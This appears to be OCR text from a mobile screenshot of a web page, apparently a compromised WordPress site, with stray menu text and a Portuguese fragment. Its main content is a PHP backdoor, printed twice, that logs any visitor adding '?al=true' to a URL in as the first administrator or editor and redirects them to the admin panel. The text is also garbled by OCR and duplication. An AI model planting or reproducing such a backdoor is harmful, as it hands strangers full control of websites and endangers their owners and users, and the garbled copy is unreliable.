
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
“Deseja Jogar